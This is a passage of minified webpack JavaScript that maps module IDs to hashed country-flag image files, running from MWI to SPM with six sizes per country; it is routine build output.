strict";e.exports=t.p+"MWI_32x21-bc208aefb069f5c4f3ac.png"},750112:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32-c8612018fd9e56bf8e48.png"},923282:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43-5eb878a39b8d83d510d8.png"},735786:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64-9244fedd213a7587c0d2.png"},869304:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-e074769e3aad97ca5889.png"},863489:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13-2b02b803ace1433a4a97.png"},879349:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21-c4018fd0ad535081c374.png"},878136:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32-755aac98bcbcad4f57a2.png"},184346:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43-5b6f63f5b7bbd6b8c4bc.png"},455746:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64-2bdad57cfd3456e9a783.png"},571901:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-ac2f83cf16596d6c94bc.png"},946666:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13-21576402554aa57caab9.png"},115830:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21-a673623b51f197891d26.png"},537087:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32-b3123f873a146dff42e5.png"},476841:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43-ca36a52e7d0df8266ab8.png"},987377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64-f3c7478df4a63ff479b2.png"},445559:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-5280f8fc00c41d0c69aa.png"},868272:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13-70005cd8662904c42d99.png"},670960:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21-531f1fd3d4bcdce5ade7.png"},841357:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32-012d8bb1c82a44e5a061.png"},279311:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43-a727813d4528a7800305.png"},305799:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64-21fd5d6e029a567e0d4b.png"},451370:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-4fb4383cc6d5cd4f8ed3.png"},440303:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13-0836cde71bda18e1acfa.png"},307231:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21-544db195e4d6e20b7460.png"},791774:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32-81a7a4a526b697219045.png"},115376:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43-1140d34881d3f7cbcc7d.png"},143416:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64-d8ba4eedb01acb6fc4fd.png"},24898:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-36e5ea51af23ce608293.png"},198007:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13-7dc0efe24189735d407b.png"},672391:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21-9a7915628c1c4b88c1a4.png"},557494:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32-bf481f0e4c44da1d4607.png"},91e3:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43-2820c86a89785bfe4e58.png"},925840:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64-46517c84226054c47121.png"},763762:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-5f8370afb0f7c3f532e4.png"},130855:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13-597e8e80387c8f03ef81.png"},469047:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21-45ab2c83b88e98008e12.png"},380326:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32-20225af83b367847aebd.png"},103272:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43-e7562c3263c402649808.png"},675904:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64-e21ce799681c6eaf0b79.png"},805285:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-89da26aa0abb55a0e1b0.png"},523362:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13-14e6b2fada721e47c610.png"},662062:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21-f34770db657fce24c61d.png"},792007:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32-e445e57881f1ce48a2ff.png"},450081:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43-0cdae6c0b589c5de8ab4.png"},412025:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64-4b6f64ffd55523076fad.png"},722129:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-f0d905e57dcf44a49389.png"},804270:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13-e8a73e0834348863dc17.png"},280730:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21-d1f4275b1cb1d4e8596e.png"},655339:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32-15bbd34fabdf81f1a27f.png"},293:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43-2e98847cdddbca6da421.png"},279917:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64-5d8311014a24d78b8d63.png"},595095:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-8261857d4bba1aff4af0.png"},799824:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13-ba2b9e612d20f269b9c0.png"},266e3:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21-b0fe3e167b3b3eb9fda5.png"},799085:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32-96e4da5b54fc23235850.png"},753391:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43-4e972569de1d0a38fc0b.png"},883431:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64-b4f7b12567bc55e84c84.png"},475341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-78ca11041af93289d28c.png"},991162:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13-65feee40d1df72a3c815.png"},761286:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21-c62ab9f33a9dbc439658.png"},549839:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32-2c795ed8a71d291cebf5.png"},450425:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43-a1f5ab19b65a7f01f0be.png"},498625:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64-3655b950f5b313a7628f.png"},498212:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-4a03aa2148edf084bf51.png"},82621:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13-a85bc5904c576906d333.png"},563969:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21-19c719644072aeada918.png"},451932:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32-196adfb2f204ffe18d68.png"},502894:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43-e90fba72d37331cce56d.png"},910326:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64-2f526562eec45b9fd8a5.png"},288673:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-d9c7ce8729045b51691f.png"},903870:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13-20e7493f9e221d458e3d.png"},141866:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21-f56719b349fc12553656.png"},260539:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32-054792ca8da13dfe6694.png"},552629:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43-212221380aa0fed23b75.png"},617341:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64-a81d57ad7bfd5d50407c.png"},671044:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-fe7c68d3131f8c3d978f.png"},104413:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13-633e5ba665440eb0be0f.png"},908513:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21-3f11ff813dc45f99eb52.png"},42108:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32-b24f988e528c617f25e0.png"},407566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43-86471659082e85771823.png"},132566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64-3284d77ca8471bf6cd39.png"},444151:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-ce2bf3a78716161c14a8.png"},259760:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13-12b533efcebb315fad79.png"},62448:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21-d558131c8b7e13f145ce.png"},232845:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32-3d98a459d694657b9b14.png"},670799:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43-e5d3af67e7c12831fd6f.png"},697287:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64-9a6ae3a77928c0809344.png"},110277:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-01b8fe630b83b36655a5.png"},850050:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13-c9ab241c77cac27a9a50.png"},312334:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21-66778acfad596bd9edba.png"},246823:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32-f083f9be3112a5e5d3a1.png"},602561:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43-83bb92fc130a219d37d8.png"},620505:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64-946825365774bc01b219.png"},592531:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-387cfd32b271e5a533d2.png"},941660:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13-281114da9ff0668f51f1.png"},113036:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21-e7dd1fa5ed3d4b22640a.png"},498577:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32-03262ff04351801dcc7b.png"},790451:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43-f8920d0ff7598d2d5755.png"},478987:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64-a19e35a7cc9564392512.png"},853740:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-ed695635530f82b77be9.png"},109557:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13-3e8b9990b08a44b51559.png"},557049:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21-45e6b4c5c5abc684a0b9.png"},147012:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32-4ea7fc4d7df403c5b787.png"},52134:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43-d8db12ebf3b8472d85bb.png"},95390:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64-a7f1e8025def5812251c.png"},41010:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-2bcbfbc43357659de61d.png"},819239:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13-e83bd8b9cab1c6910285.png"},852983:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21-fbdcde81cc1dbec92cc6.png"},280614:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32-c3850bdbcf031c28b149.png"},791656:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43-15d98e83645f650ea106.png"},646912:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64-457e85d9df10ca6235c2.png"},100940:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-c5b5dcea96482c88a06b.png"},594069:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13-fa88457dfc021fe7807c.png"},274905:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21-fd9ab86837ff5f63404c.png"},278436:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32-acc7249d694e2b0f910f.png"},683718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43-0e5a4eb6d38c70092654.png"},625214:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64-951e5bde1303631bc03c.png"},25383:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-9bd2d1292ba610241821.png"},230624:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13-ace62389fef56212bbae.png"},716512:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21-8fc1efc0b2b6d2b5a3d6.png"},894141:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32-ac275eff0e32f096803a.png"},573823:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43-88f4c0ace835db510992.png"},480951:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64-5eafc3054bc10ceae4c3.png"},600934:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-85cebb7052d940beab4b.png"},964331:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13-c308ae2cdf4116e56bb6.png"},419771:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21-566f2add29c3ca542c11.png"},9778:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32-dfe0444e4496b05049a3.png"},658772:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43-6601bd68e5265e75013f.png"},705820:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64-ee8ba11105b824ea9790.png"},904484:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-14e0c5b2cea16da5ec2c.png"},823869:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13-106155e894cb9df74109.png"},728513:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21-55ccf2c3f5717ca43e3d.png"},534684:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32-3c79737062dc407d504b.png"},373742:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43-c8461a294ede96503838.png"},900406:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64-dce73a2fae7e343330c4.png"},365272:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-f3d0d8731b9f0095bf4b.png"},89697:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13-816547a61601421aadb6.png"},290005:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21-3002855772280fc98f03.png"},81048:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32-06c2d355a84948d0802e.png"},342394:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43-d1abb62feea3b6bf0211.png"},214050:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64-3d17dae82c3e21d98685.png"},594546:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-8cb1f755d66e769e4f4f.png"},434151:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13-322fa0cc4595994f4513.png"},772343:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21-8fd38affe3ecf202d7ff.png"},683622:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32-c4d8f9da265833b9c6f3.png"},406568:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43-85e9db399d92099f6892.png"},979200:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64-a953a255a3ecffb4bea6.png"},739924:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-c3546cdd5e27a8112613.png"},473389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13-25292dc826aba73aed5f.png"},169649:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21-223b369d7ca97da55a4e.png"},8140:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32-72170a084456600a4c7b.png"},736414:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43-e691a8e3957105c42fa3.png"},172774:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64-157d45709d804b5de979.png"},529961:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-96638f966ac5515e1c1f.png"},791382:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13-9b8ebd0cbbd4f2525d24.png"},62626:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21-4f852f670fc3fa6a4b7f.png"},205923:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32-80a3006f003a0aea972f.png"},58989:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43-78c63b7d4b28633f5729.png"},258597:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64-b87c5a125ec399897bb5.png"},539010:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-fe4b3da4c60f3bc1b1c8.png"},274935:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13-0e2efc42af386d8b8e6e.png"},477063:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21-80f0dfd1960989b52c3c.png"},481398:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32-d883ce651462ab13cfcd.png"},155576:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43-cd71980803faf8be9a9b.png"},460240:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64-20eb664f04027c7c692b.png"},845567:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-b833f0640cdb8d863d85.png"},309064:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13-13e4f7243b2c81b12b1c.png"},327144:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21-72cc8a38fc4340c28aa2.png"},625333:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32-ad5dd73ca8085bbc3ab5.png"},58087:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43-720ae39d73b54fae48eb.png"},561775:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64-2d10ceaf3515e7950ac2.png"},858012:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-03abd955546134c32fdb.png"},306213:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13-5baa350077b59837d3bb.png"},214249:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21-be50aeeea52e199ce0e9.png"},368500:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32-a362768f08461d66ae2b.png"},347926:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43-5628e68aa9cadb1ad2e0.png"},781710:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64-6ff04b03e316b1a6bdd2.png"},416713:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-ed9ff263a55bf413c25b.png"},65014:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13-58fe32eb4bc2a234ddd9.png"},555394:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21-55a584e24e5a826b6167.png"},125635:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32-6102db700d8e9017c97d.png"},359501:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43-8815c58bcfd27c144cce.png"},279237:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64-71c1d2ce6128ef57e8df.png"},513287:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-727775adc4c0966d5c7a.png"},526656:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13-c134a566bfb7eb4b3e44.png"},752640:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21-33ed276bd315ef5d40c9.png"},558301:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32-838e0ddf0ba9412f853d.png"},40991:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43-56aed095f0425d39f3f0.png"},3927:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64-9fb8526670d7ea6feb79.png"},363741:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-e5eb2635be48a82940c5.png"},207882:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13-7dee23892efb1ee30ded.png"},688342:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21-f393dfd04127d6aa7ee7.png"},93023:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32-1a18c1fd5496ba2c13b2.png"},558153:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43-7c48fcd83bd1d95b94da.png"},344977:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64-5d85d35d77ad61c15a52.png"},800833:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-4bccdd9ffd8d3fdaff71.png"},148190:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13-30aba02093f690633d81.png"},974026:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21-e5b2c7f7f83e96e78913.png"},354715:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32-cb8e92246a5565c36773.png"},800085:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43-09c3cba529ffc1340020.png"},854685:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64-110d4cefe94e22ed500d.png"},847321:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-21aeb51cd023330eeea3.png"},607878:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13-86b0f2278baad1506ae6.png"},413074:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21-506b245753724ff7dd67.png"},602131:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32-a0b7bd3be4425648fe7f.png"},963677:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43-dabe94a18eb26f9c004e.png"},992981:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64-4657e91ab8287cc93640.png"},882220:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-f691e0fa78de64da276d.png"},180853:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13-05f4e64230241b6a902f.png"},628345:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21-dbd41f9a5c4531b32d5c.png"},734660:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32-823b4aaf5f25f55f00ef.png"},639782:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43-016800ceb4b79f7ff6ce.png"},166686:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64-379ed3644b8f93aaa8ea.png"},238800:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-dbe40335ccde1e7c99f7.png"},256585:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13-7e44f670de159501029d.png"},592221:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21-a493cb7bd71e268216eb.png"},996176:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32-6cd94de3467753aeea56.png"},27074:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43-235e724b3945fa164f52.png"},318874:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64-f3a7b4f584421a897ebf.png"},444617:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-8a69b36696fc5284f3f1.png"},806070:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13-d9b73feaed57333b3b82.png"},812802:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21-9a5ba68dfaed4147266b.png"},383043:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32-e21a4133493c38b7494e.png"},616909:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43-61994c0716d7bdf69f67.png"},536645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64-d7021f17bdd3345a3d39.png"},464609:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-de15dd5a000d92a6927e.png"},604542:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13-1a0396c7d5eecc07cdd3.png"},54442:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21-c94c583569307aa1ac66.png"},771259:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32-85a6e20774b217203f7a.png"},393973:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43-da05742fa2c76c70fb29.png"},424509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64-6b3b4af287759ae90f75.png"},796728:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-f5154deb045700f4ab26.png"},363649:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13-22557e389d7d4ec275d5.png"},379509:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21-599fc4068933d1f21708.png"},378296:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32-015fe7f32939c7162330.png"},684506:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43-466408bb5b3fbe0ab06b.png"},439554:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64-2c5f08c19b8ee3b19332.png"},787244:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-a1e6f4c6fb11a5473ecd.png"},84085:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13-f021a2856b25ecca3de1.png"},200953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21-cdbd5a05be35b6a9656b.png"},87364:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32-cea4ceaf9bf245ebc69a.png"},825638:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43-67f30bd089ccbfaf4b84.png"},35742:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64-e1fbbc88d04103520041.png"},589943:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-0a0123ecef23db6fe0d5.png"},885872:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13-f96532416aa7a2690cfc.png"},688560:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21-fcf77f242dfc61dd909b.png"},858957:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32-865f4bd4b0b2b2510cb8.png"},296911:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43-e27158ee72eb101fb224.png"},323399:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64-a5dd53e546060c3ad2bf.png"},682588:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-66dadf8bb29b23f7dc17.png"},133797:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13-5e442c57e718a31ec8c5.png"},605801:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21-1b4c3b10eeba1345575d.png"},492532:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32-efa54f900d753d905861.png"},141334:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43-454de51037eb97a2a71d.png"},482446:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64-6271b5ea9845c84c0fbc.png"},809769:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-98e8f2526bbb1ed04ac5.png"},349846:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13-80cf2284bfb82274127d.png"},621090:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21-ca8f56fcd7f601e54d37.png"},280739:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32-87698a4b3ae62134d0ad.png"},133805:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43-48ef1b842f97092c123b.png"},333413:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64-747e6578a3e1bfc4917b.png"},955088:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-9f6e0ab44e457740734f.png"},738441:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13-82dd5ca56551e21ad619.png"},74077:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21-c42bd699a2922244a8df.png"},478032:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32-9191077306a19201f177.png"},508930:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43-8b6c11a19e1b24bda334.png"},800730:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64-781fd674413978f51c60.png"},467109:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-314b4ac3f9beedd4b111.png"},180450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13-a755546f9b025a5c5ae6.png"},319150:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21-540696a8661db00f6789.png"},932743:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32-1ef31393f42ad4ad3175.png"},107169:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43-819840a6cd2cb0d3605a.png"},552761:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64-ef16508cfdd6f1f8b0cd.png"},683730:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-f02cfd15e55e421e6ade.png"},36167:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13-416115b19de87bf1c84d.png"},432279:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21-7b821fb3e31cf5b55ce7.png"},996934:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32-bdb5aad33f051f28c7f2.png"},970632:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43-05217575dcded275d196.png"},783520:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64-555a6ab756925fd57e9c.png"},602125:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-87ef99cd7ee969829284.png"},126586:(e,s,t)=>{"use 